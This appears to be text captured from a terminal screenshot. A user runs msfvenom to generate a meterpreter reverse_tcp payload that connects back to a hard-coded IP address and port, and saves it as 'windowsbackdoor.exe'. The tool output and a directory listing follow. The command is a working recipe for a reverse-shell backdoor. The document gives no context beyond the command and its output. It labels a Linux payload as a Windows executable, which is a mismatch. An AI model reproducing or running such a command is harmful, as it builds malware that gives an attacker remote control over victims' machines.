 host@host-VirtualBox:~$ msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=184
.171.155.46 LPORT=12345 -f exe -o windowsbackdoor.exe
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the pa
yload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of exe file: 73802 bytes
Saved as: windowsbackdoor.exe
host@host-VirtualBox:~$ ls
Desktop    Downloads   Music     Public     Videos
Documents  msfinstall  Pictures  Templates  windowsbackdoor.exe